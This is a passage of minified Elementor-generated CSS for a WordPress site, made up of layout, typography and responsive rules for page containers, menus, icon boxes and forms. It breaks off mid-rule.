.elementor-element.elementor-element-20ff7925{font-size:14px;}.elementor-771 .elementor-element.elementor-element-8372bb3{font-size:14px;}.elementor-widget-icon-box .elementor-icon-box-title, .elementor-widget-icon-box .elementor-icon-box-title a{line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-icon-box .elementor-icon-box-description{font-size:var( --e-global-typography-text-font-size );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-size:var( --e-global-typography-text-font-size );}.elementor-widget-form .elementor-field-group > label{font-size:var( --e-global-typography-text-font-size );}.elementor-widget-form .elementor-field-type-html{font-size:var( --e-global-typography-text-font-size );}.elementor-widget-form .elementor-field-group .elementor-field, .elementor-widget-form .elementor-field-subgroup label{font-size:var( --e-global-typography-text-font-size );}.elementor-widget-form .elementor-message{font-size:var( --e-global-typography-text-font-size );}}@media(max-width:767px){.elementor-771 .elementor-element.elementor-element-4c296700{--padding-top:12%;--padding-bottom:0%;--padding-left:5%;--padding-right:5%;}.elementor-771 .elementor-element.elementor-element-3f4208b8{--margin-top:0%;--margin-bottom:10%;--margin-left:0%;--margin-right:0%;--padding-top:0%;--padding-bottom:0%;--padding-left:0%;--padding-right:0%;}.elementor-771 .elementor-element.elementor-element-3f4208b8.e-con{--order:99999 /* order end hack */;--flex-grow:0;--flex-shrink:1;}.elementor-widget-heading .elementor-heading-title{line-height:var( --e-global-typography-primary-line-height );}.elementor-771 .elementor-element.elementor-element-1836a60c{text-align:right;}.elementor-771 .elementor-element.elementor-element-1836a60c .elementor-heading-title{font-size:18px;}.elementor-771 .elementor-element.elementor-element-c7e3f8c{text-align:right;}.elementor-771 .elementor-element.elementor-element-c7e3f8c .elementor-heading-title{font-size:18px;}.elementor-771 .elementor-element.elementor-element-17a455ca .elementor-widget-container{text-align:right;}.elementor-771 .elementor-element.elementor-element-7da462b.elementor-element{--align-self:center;}.elementor-771 .elementor-element.elementor-element-2368e92{--width:100%;--gap:10px 10px;--row-gap:10px;--column-gap:10px;--margin-top:0px;--margin-bottom:10px;--margin-left:0px;--margin-right:0px;--padding-top:0000px;--padding-bottom:0000px;--padding-left:0000px;--padding-right:0000px;}.elementor-771 .elementor-element.elementor-element-2368e92.e-con{--order:-99999 /* order start hack */;}.elementor-771 .elementor-element.elementor-element-f84c1e8 .elementor-heading-title{font-size:17px;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{line-height:var( --e-global-typography-primary-line-height );}.elementor-771 .elementor-element.elementor-element-109bea3b .elementor-nav-menu--main .elementor-item{padding-top:4px;padding-bottom:4px;}.elementor-771 .elementor-element.elementor-element-109bea3b .elementor-nav-menu--dropdown .elementor-item, .elementor-771 .elementor-element.elementor-element-109bea3b .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:14px;}.elementor-widget-posts .elementor-post__title, .elementor-widget-posts .elementor-post__title a{line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-posts .elementor-post__excerpt p{font-size:var( --e-global-typography-text-font-size );}.elementor-771 .elementor-element.elementor-element-2345490{--width:100%;--gap:10px 10px;--row-gap:10px;--column-gap:10px;--margin-top:0px;--margin-bottom:010px;--margin-left:0px;--margin-right:0px;}.elementor-771 .elementor-element.elementor-element-2345490.e-con{--order:-99999 /* order start hack */;}.elementor-771 .elementor-element.elementor-element-0d4df99 .elementor-heading-title{font-size:17px;}.elementor-771 .elementor-element.elementor-element-a4d1f91 .elementor-nav-menu--main .elementor-item{padding-top:4px;padding-bottom:4px;}.elementor-771 .elementor-element.elementor-element-a4d1f91 .elementor-nav-menu--dropdown .elementor-item, .elementor-771 .elementor-element.elementor-element-a4d1f91 .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:14px;}.elementor-771 .elementor-element.elementor-element-fe8dccb{--width:100%;--gap:10px 10px;--row-gap:10px;--column-gap:10px;--margin-top:0px;--margin-bottom:10px;--margin-left:0px;--margin-right:0px;}.elementor-771 .elementor-element.elementor-element-fe8dccb.e-con{--order:-99999 /* order start hack */;}.elementor-771 .elementor-element.elementor-element-d366467 .elementor-heading-title{font-size:17px;}.elementor-771 .elementor-element.elementor-element-46bd8ed .elementor-nav-menu--main .elementor-item{padding-top:4px;padding-bottom:4px;}.elementor-771 .elementor-element.elementor-element-46bd8ed .elementor-nav-menu--dropdown .elementor-item, .elementor-771 .elementor-element.elementor-element-46bd8ed .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:14px;}.elementor-771 .elementor-element.elementor-element-4321f00{--width:100%;--gap:10px 10px;--row-gap:10px;--column-gap:10px;--margin-top:0px;--margin-bottom:10px;--margin-left:0px;--margin-right:0px;}.elementor-771 .elementor-element.elementor-element-4321f00.e-con{--order:-99999 /* order start hack */;}.elementor-771 .elementor-element.elementor-element-85a0ec5 .elementor-heading-title{font-size:17px;}.elementor-771 .elementor-element.elementor-element-b42fbae .elementor-nav-menu--main .elementor-item{padding-top:4px;padding-bottom:4px;}.elementor-771 .elementor-element.elementor-element-b42fbae .elementor-nav-menu--dropdown .elementor-item, .elementor-771 .elementor-element.elementor-element-b42fbae .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:14px;}.elementor-771 .elementor-element.elementor-element-9aa1d50{--width:100%;--gap:10px 10px;--row-gap:10px;--column-gap:10px;--margin-top:0px;--margin-bottom:030px;--margin-left:0px;--margin-right:0px;}.elementor-771 .elementor-element.elementor-element-9aa1d50.e-con{--order:-99999 /* order start hack */;}.elementor-771 .elementor-element.elementor-element-bf61bfd .elementor-heading-title{font-size:17px;}.elementor-771 .elementor-element.elementor-element-ac5c0f1 .elementor-nav-menu--main .elementor-item{padding-top:4px;padding-bottom:4px;}.elementor-771 .elementor-element.elementor-element-ac5c0f1 .elementor-nav-menu--dropdown .elementor-item, .elementor-771 .elementor-element.elementor-element-ac5c0f1 .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:14px;}.elementor-771 .elementor-element.elementor-element-4d718e07{--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--gap:15px 15px;--row-gap:15px;--column-gap:15px;--margin-top:0%;--margin-bottom:10%;--margin-left:0%;--margin-right:0%;}.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );}.elementor-771 .elementor-element.elementor-element-20ff7925{text-align:center;}.elementor-771 .elementor-element.elementor-element-8372bb3{text-align:center;}.elementor-771 .elementor-element.elementor-element-bbd858d{--min-height:55px;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-771 .elementor-element.elementor-element-e8e6fe8{--width:50%;--min-height:55px;}.elementor-771 .elementor-element.elementor-element-e8e6fe8.e-con{--align-self:flex-end;--order:-99999 /* order start hack */;}.elementor-widget-icon-box .elementor-icon-box-title, .elementor-widget-icon-box .elementor-icon-box-title a{line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-icon-box .elementor-icon-box-description{font-size:var( --e-global-typography-text-font-size );}.elementor-771 .elementor-element.elementor-element-846f12c.elementor-element{--align-self:center;--flex-grow:0;--flex-shrink:0;}.elementor-771 .elementor-element.elementor-element-846f12c .elementor-icon-box-wrapper{text-align:right;}.elementor-771 .elementor-element.elementor-element-846f12c{--icon-box-icon-margin:15px;}.elementor-771 .elementor-element.elementor-element-846f12c .elementor-icon-box-title{margin-block-end:0px;}.elementor-771 .elementor-element.elementor-element-846f12c .elementor-icon{font-size:27px;}.elementor-771 .elementor-element.elementor-element-846f12c .elementor-icon-box-title, .elementor-771 .elementor-element.elementor-element-846f12c .elementor-icon-box-title a{font-size:16px;}.elementor-771 .elementor-element.elementor-element-ce47704{--width:50%;--min-height:55px;}.elementor-771 .elementor-element.elementor-element-ce47704.e-con{--align-self:center;--order:-99999 /* order start hack */;}.elementor-771 .elementor-element.elementor-element-5b1b7f9.elementor-element{--align-self:center;--flex-grow:0;--flex-shrink:0;}.elementor-771 .elementor-element.elementor-element-5b1b7f9 .elementor-icon-box-wrapper{text-align:right;}.elementor-771 .elementor-element.elementor-element-5b1b7f9{--icon-box-icon-margin:15px;}.elementor-771 .elementor-element.elementor-element-5b1b7f9 .elementor-icon-box-title{margin-block-end:0px;}.elementor-771 .elementor-element.elementor-element-5b1b7f9 .elementor-icon{font-size:27px;}.elementor-771 .elementor-element.elementor-element-5b1b7f9 .elementor-icon-box-title, .elementor-771 .elementor-element.elementor-element-5b1b7f9 .elementor-icon-box-title a{font-size:16px;}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-size:var( --e-global-typography-text-font-size );}.elementor-widget-form .elementor-field-group > label{font-size:var( --e-global-typography-text-font-size );}.elementor-widget-form .elementor-field-type-html{font-size:var( --e-global-typography-text-font-size );}.elementor-widget-form .elementor-field-group .elementor-field, .elementor-widget-form .elementor-field-subgroup label{font-size:var( --e-global-typography-text-font-size );}.elementor-widget-form .elementor-message{font-size:var( --e-global-typography-text-font-size );}}@media(min-width:768px){.elementor-771 .elementor-element.elementor-element-6e4cd0c{--content-width:1650px;}.elementor-771 .elementor-element.elementor-element-3f4208b8{--width:25%;}.elementor-771 .elementor-element.elementor-element-2368e92{--width:15%;}.elementor-771 .elementor-element.elementor-element-2345490{--width:15%;}.elementor-771 .elementor-element.elementor-element-fe8dccb{--width:15%;}.elementor-771 .elementor-element.elementor-element-4321f00{--width:15%;}.elementor-771 .elementor-element.elementor-element-9aa1d50{--width:15%;}.elementor-771 .elementor-element.elementor-element-e8e6fe8{--width:50%;}.elementor-771 .elementor-element.elementor-element-ce47704{--width:50%;}.elementor-771 .elementor-element.elementor-element-42a409b{--width:42rem;}}@media(max-width:1024px) and (min-width:768px){.elementor-771 .elementor-element.elementor-element-3f4208b8{--width:33.3333%;}.elementor-771 .elementor-element.elementor-element-2368e92{--width:33.333%;}.elementor-771 .elementor-element.elementor-element-2345490{--width:33.33333%;}.elementor-771 .elementor-element.elementor-element-fe8dccb{--width:33.3333%;}.elementor-771 .elementor-element.elementor-element-4321f00{--width:33.3333%;}.elementor-771 .elementor-element.elementor-element-9aa1d50{--width:33.3333%;}}/* Start custom CSS for container, class: .elementor-element-bbd858d */.pojo-a11y-toolbar-toggle {
    margin-top: -60px;
}/* End custom CSS */
/* Start custom CSS for form, class: .elementor-element-a390d71 */.elementor-771 .elementor-element.elementor-element-a390d71{
    height: 114px;
}/* End custom CSS */
/* Start custom CSS for container, class: .elementor-element-42a409b */body .elementor-field-group.elementor-column.elementor-field-type-submit.elementor-col-100.e-form__buttons button.elementor-button.elementor-size-sm {
color: white;
    border: 3px solid #fff;
    padding-bottom: 11px;
    margin-right: 2px;
}
body .elementor-771 .elementor-element.elementor-element-125e0b0 .elementor-field-group:not(.elementor-field-type-upload) .elementor-field:not(.elementor-select-wrapper) {
    background-color: #f3f1f1fa;
}/* End custom CSS */
.elementor-33312 .elementor-element.elementor-element-bfe0da{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:flex-start;--align-items:flex-start;--gap:100px 100px;--row-gap:100px;--column-gap:100px;--overlay-opacity:0.75;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:35px;--padding-bottom:35px;--padding-left:40px;--padding-right:100px;}.elementor-33312 .elementor-element.elementor-element-bfe0da:not(.elementor-motion-effects-element-type-background), .elementor-33312 .elementor-element.elementor-element-bfe0da > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#ECECED;background-image:var(--wpr-bg-d6778626-089a-4865-a688-7015f18de58d);background-size:cover;}.elementor-33312 .elementor-element.elementor-element-bfe0da::before, .elementor-33312 .elementor-element.elementor-element-bfe0da > .elementor-background-video-container::before, .elementor-33312 .elementor-element.elementor-element-bfe0da > .e-con-inner > .elementor-background-video-container::before, .elementor-33312 .elementor-element.elementor-element-bfe0da > .elementor-background-slideshow::before, .elementor-33312 .elementor-element.elementor-element-bfe0da > .e-con-inner > .elementor-background-slideshow::before, .elementor-33312 .elementor-element.elementor-element-bfe0da > .elementor-motion-effects-container > .elementor-motion-effects-layer::before{background-color:#FFFFFF;--background-overlay:'';}.elementor-33312 .elementor-element.elementor-element-42cb5e6d{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-33312 .elementor-element.elementor-element-3b420f03{--display:flex;--justify-content:center;--gap:10px 10px;--row-gap:10px;--column-gap:10px;--flex-wrap:wrap;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-widget-image-box .elementor-image-box-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );color:var( --e-global-color-primary );}.elementor-widget-image-box:has(:hover) .elementor-image-box-title,
					 .elementor-widget-image-box:has(:focus) .elementor-image-box-title{color:var( --e-global-color-primary );}.elementor-widget-image-box .elementor-image-box-description{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-33312 .elementor-element.elementor-element-57ba76ae{width:100%;max-width:100%;}.elementor-33312 .elementor-element.elementor-element-57ba76ae > .elementor-widget-container{margin:0% 0% 0% 0%;}.elementor-33312 .elementor-element.elementor-element-57ba76ae.elementor-element{--align-self:flex-start;--flex-grow:1;--flex-shrink:0;}.elementor-33312 .elementor-element.elementor-element-57ba76ae .elementor-image-box-title{font-family:"Assistant", Sans-serif;font-size:26px;font-weight:700;line-height:1em;color:#D90020;}.elementor-33312 .elementor-element.elementor-element-1f3ecd04{--display:flex;--flex-direction:column;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:center;--align-items:center;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--flex-wrap:nowrap;--margin-top:-25px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:40px;--padding-left:0px;--padding-right:0px;}.elementor-33312 .elementor-element.elementor-element-6761dfe0{width:100%;max-width:100%;}.elementor-33312 .elementor-element.elementor-element-6761dfe0 > .elementor-widget-container{margin:-17px 0px 0px 0px;}.elementor-33312 .elementor-element.elementor-element-6761dfe0.elementor-element{--flex-grow:1;--flex-shrink:0;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-33312 .elementor-element.elementor-element-456d48d8{width:100%;max-width:100%;text-align:center;font-family:"Assistant", Sans-serif;font-size:1.9rem;font-weight:400;}.elementor-33312 .elementor-element.elementor-element-456d48d8 > .elementor-widget-container{margin:0% 15% 0% 20%;}.elementor-33312 .elementor-element.elementor-element-456d48d8.elementor-element{--align-self:center;--flex-grow:0;--flex-shrink:0;}.elementor-33312 .elementor-element.elementor-element-4eb7683{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:center;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--margin-top:10px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0%;--padding-bottom:0%;--padding-left:15%;--padding-right:1%;}.elementor-widget-button .elementor-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-33312 .elementor-element.elementor-element-0bcb258 .elementor-button{background-color:var( --e-global-color-primary );font-family:"Assistant", Sans-serif;font-weight:500;fill:#FFFFFF;color:#FFFFFF;border-radius:5px 5px 5px 5px;padding:5px 20px 5px 20px;}.elementor-33312 .elementor-element.elementor-element-31389f52{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:flex-start;}.elementor-33312 .elementor-element.elementor-element-760ffd56{--display:flex;--min-height:0px;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:flex-start;--gap:7px 7px;--row-gap:7px;--column-gap:7px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );color:var( --e-global-color-primary );}.elementor-33312 .elementor-element.elementor-element-5610500f > .elementor-widget-container{margin:-8px 0px 0px 0px;}.elementor-33312 .elementor-element.elementor-element-5610500f .elementor-heading-title{font-family:"Assistant", Sans-serif;font-size:26px;font-weight:700;line-height:1.5em;}.elementor-33312 .elementor-element.elementor-element-55c803e6{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:flex-start;--gap:7px 7px;--row-gap:7px;--column-gap:7px;--margin-top:-15px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-33312 .elementor-element.elementor-element-5c38ab47 .elementor-heading-title{font-family:"Assistant", Sans-serif;font-size:20px;font-weight:700;line-height:1.5em;color:var( --e-global-color-text );}.elementor-33312 .elementor-element.elementor-element-36ba52d2 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-33312 .elementor-element.elementor-element-36ba52d2 .elementor-heading-title{font-family:"Assistant", Sans-serif;font-size:20px;font-weight:600;line-height:1.5em;color:var( --e-global-color-primary );}.elementor-33312 .elementor-element.elementor-element-9e24cb1{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:flex-start;--gap:7px 7px;--row-gap:7px;--column-gap:7px;--margin-top:-15px;--margin-bottom:0px;--margin-left:0px;--margin-right:-15px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-33312 .elementor-element.elementor-element-698f840 > .elementor-widget-container{margin:0px 15px 0px 0px;}.elementor-33312 .elementor-element.elementor-element-698f840 .elementor-heading-title{font-family:"Assistant", Sans-serif;font-size:20px;font-weight:700;line-height:1.5em;color:var( --e-global-color-text );}.elementor-33312 .elementor-element.elementor-element-9a99dee > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-33312 .elementor-element.elementor-element-9a99dee .elementor-heading-title{font-family:"Assistant", Sans-serif;font-size:20px;font-weight:400;line-height:1.5em;color:var( --e-global-color-text );}.elementor-33312 .elementor-element.elementor-element-d653036 .elementor-heading-title{font-family:"Assistant", Sans-serif;font-size:20px;font-weight:600;line-height:1.5em;color:var( --e-global-color-primary );}.elementor-33312 .elementor-element.elementor-element-5434a7d > .elementor-widget-container{margin:0px 10px 0px 0px;}.elementor-33312 .elementor-element.elementor-element-5434a7d .elementor-heading-title{font-family:"Assistant", Sans-serif;font-size:20px;font-weight:400;line-height:1.5em;color:var( --e-global-color-text );}.elementor-33312 .elementor-element.elementor-element-cb937b2 .elementor-heading-title{font-family:"Assistant", Sans-serif;font-size:20px;font-weight:600;line-height:1.5em;color:var( --e-global-color-primary );}.elementor-33312 .elementor-element.elementor-element-a53e726{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:flex-start;--gap:7px 7px;--row-gap:7px;--column-gap:7px;--margin-top:-15px;--margin-bottom:0px;--margin-left:0px;--margin-right:-15px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-33312 .elementor-element.elementor-element-8fba091 > .elementor-widget-container{margin:0px 15px 0px 0px;}.elementor-33312 .elementor-element.elementor-element-8fba091 .elementor-heading-title{font-family:"Assistant", Sans-serif;font-size:20px;font-weight:700;line-height:1.5em;color:var( --e-global-color-text );}.elementor-33312 .elementor-element.elementor-element-f286b77{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:flex-start;--gap:7px 7px;--row-gap:7px;--column-gap:7px;--margin-top:-15px;--margin-bottom:0px;--margin-left:0px;--margin-right:-15px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-33312 .elementor-element.elementor-element-c5b9ada > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-33312 .elementor-element.elementor-element-c5b9ada .elementor-heading-title{font-family:"Assistant", Sans-serif;font-size:20px;font-weight:400;line-height:1.5em;color:var( --e-global-color-text );}.elementor-33312 .elementor-element.elementor-element-f4a107a .elementor-heading-title{font-family:"Assistant", Sans-serif;font-size:20px;font-weight:600;line-height:1.5em;color:var( --e-global-color-primary );}.elementor-33312 .elementor-element.elementor-element-11b6d64 > .elementor-widget-container{margin:0px 5px 0px 0px;}.elementor-33312 .elementor-element.elementor-element-11b6d64 .elementor-heading-title{font-family:"Assistant", Sans-serif;font-size:20px;font-weight:400;line-height:1.5em;color:var( --e-global-color-text );}.elementor-33312 .elementor-element.elementor-element-f9e1583 .elementor-heading-title{font-family:"Assistant", Sans-serif;font-size:20px;font-weight:600;line-height:1.5em;color:var( --e-global-color-primary );}.elementor-33312 .elementor-element.elementor-element-7a0cfbb{--display:flex;--min-height:0px;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:flex-start;--gap:7px 7px;--row-gap:7px;--column-gap:7px;--margin-top:10px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-33312 .elementor-element.elementor-element-5e2b60dd > .elementor-widget-container{margin:-8px 0px 0px 0px;}.elementor-33312 .elementor-element.elementor-element-5e2b60dd .elementor-heading-title{font-family:"Assistant", Sans-serif;font-size:26px;font-weight:700;line-height:1.5em;}.elementor-33312 .elementor-element.elementor-element-40a57d2c{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:flex-start;--gap:7px 7px;--row-gap:7px;--column-gap:7px;--margin-top:-10px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-33312 .elementor-element.elementor-element-1e6670b > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-33312 .elementor-element.elementor-element-1e6670b{font-family:"Assistant", Sans-serif;font-size:18px;font-weight:400;}.elementor-33312 .elementor-element.elementor-element-3692ccf{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--margin-top:10px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0%;--padding-bottom:0%;--padding-left:15%;--padding-right:1%;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-33312 .elementor-element.elementor-element-7abf1ded{width:var( --container-widget-width, 100% );max-width:100%;--container-widget-width:100%;--container-widget-flex-grow:0;--e-icon-list-icon-size:18px;}.elementor-33312 .elementor-element.elementor-element-7abf1ded > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-33312 .elementor-element.elementor-element-7abf1ded .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(22px/2);}.elementor-33312 .elementor-element.elementor-element-7abf1ded .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(22px/2);}.elementor-33312 .elementor-element.elementor-element-7abf1ded .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(22px/2);}.elementor-33312 .elementor-element.elementor-element-7abf1ded .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-22px/2);}.elementor-33312 .elementor-element.elementor-element-7abf1ded .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-22px/2);}.elementor-33312 .elementor-element.elementor-element-7abf1ded .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-33312 .elementor-element.elementor-element-7abf1ded .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-33312 .elementor-element.elementor-element-7abf1ded .elementor-icon-list-icon{padding-inline-end:0px;}.elementor-33312 .elementor-element.elementor-element-7abf1ded .elementor-icon-list-item > .elementor-icon-list-text, .elementor-33312 .elementor-element.elementor-element-7abf1ded .elementor-icon-list-item > a{font-family:"Assistant", Sans-serif;font-size:18px;font-weight:400;}.elementor-33312 .elementor-element.elementor-element-7abf1ded .elementor-icon-list-text{color:var( --e-global-color-text );transition:color 0.3s;}.elementor-33312 .elementor-element.elementor-element-58862553{width:var( --container-widget-width, 100% );max-width:100%;--container-widget-width:100%;--container-widget-flex-grow:0;--e-icon-list-icon-size:18px;}.elementor-33312 .elementor-element.elementor-element-58862553 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-33312 .elementor-element.elementor-element-58862553 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(22px/2);}.elementor-33312 .elementor-element.elementor-element-58862553 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(22px/2);}.elementor-33312 .elementor-element.elementor-element-58862553 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(22px/2);}.elementor-33312 .elementor-element.elementor-element-58862553 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-22px/2);}.elementor-33312 .elementor-element.elementor-element-58862553 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-22px/2);}.elementor-33312 .elementor-element.elementor-element-58862553 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-33312 .elementor-element.elementor-element-58862553 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-33312 .elementor-element.elementor-element-58862553 .elementor-icon-list-icon{padding-inline-end:0px;}.elementor-33312 .elementor-element.elementor-element-58862553 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-33312 .elementor-element.elementor-element-58862553 .elementor-icon-list-item > a{font-family:"Assistant", Sans-serif;font-size:18px;font-weight:400;}.elementor-33312 .elementor-element.elementor-element-58862553 .elementor-icon-list-text{color:var( --e-global-color-text );transition:color 0.3s;}.elementor-33312 .elementor-element.elementor-element-a331d1d{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--margin-top:10px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0%;--padding-bottom:0%;--padding-left:15%;--padding-right:1%;}.elementor-33312 .elementor-element.elementor-element-40390399{--display:flex;--flex-direction:column;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--align-items:flex-start;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:50px;--padding-bottom:50px;--padding-left:0px;--padding-right:0px;}.elementor-33312 .elementor-element.elementor-element-40390399:not(.elementor-motion-effects-element-type-background), .elementor-33312 .elementor-element.elementor-element-40390399 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-33312 .elementor-element.elementor-element-32228443{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:center;--gap:0px 